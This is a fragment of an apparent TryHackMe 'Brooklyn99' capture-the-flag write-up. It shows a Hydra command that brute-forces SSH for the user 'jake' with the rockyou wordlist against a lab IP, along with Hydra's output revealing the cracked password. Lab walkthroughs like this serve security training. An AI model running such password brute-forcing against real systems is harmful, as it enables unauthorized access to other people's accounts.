 ┌──(root㉿kali)-[/home/…/Downloads/Machines/THM/Brooklyn99]
└─# hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.30.120
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-10 04:28:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.30.120:22/
[22][ssh] host: 10.10.30.120   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-10 04:29:04
BROOKLYN
NINE-NIN